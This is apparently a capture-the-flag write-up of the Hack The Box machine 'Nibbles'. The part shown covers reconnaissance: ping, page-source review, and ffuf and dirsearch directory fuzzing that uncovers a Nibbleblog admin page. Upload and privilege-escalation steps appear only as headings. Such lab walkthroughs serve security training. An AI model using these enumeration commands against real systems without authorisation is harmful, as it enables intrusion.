HTB Nibbles: File Upload to Root
Initial Access: Arbitrary File Upload
The upload-to-code-execution step has close parallels in HTB Bank: Chasing Balance Transfers to Root Shell and the IIS-focused upload chain in HTB Bounty: File Upload to System via Chimichurri.
Privilege Escalation: Sudo Misconfiguration

Add ip to /etc/hosts file ,so don't need to memorize every time.

ICMP ping the target:
ping nibbles.htb
It’s alive
I passed port scan at this time and simply access port 80:

Begin with fuzzing:


Nothing interesting on any tool:
ffuf -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -u http://nibbles.htb/FUZZ
dirsearch -u nibbles.htb -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-medium-directories.txt
At the same time, I also view page source then encountered a comment:
The page routes another page.


Looks like a product name is Nibblesblog:

I was examining the page source then identified a php file path:

There was another ip address direction weird ->
Let’s dive under /nibbleblog/ page straightforwardly:
Respectively, following wordlist does not identify anything:
directory-list-2.3-small.txt
directory-list-2.3-medium.txt
ffuf -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -u http://nibbles.htb/nibblesblog/FUZZ
dirsearch -u http://nibbles.htb/nibblesblog/ -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-medium-directories.txt



Since I had typo issues on directory name /nibbleblog/ let's try again:
Now it works, lets shift to /admin/ page:

Based on /usr/share/wordlists/dirb/common.txt fuzz:
admin.php is accessible
ffuf -w /usr/share/wordlists/dirb/common.txt -u http://nibbles.htb/nibbleblog/FUZZ
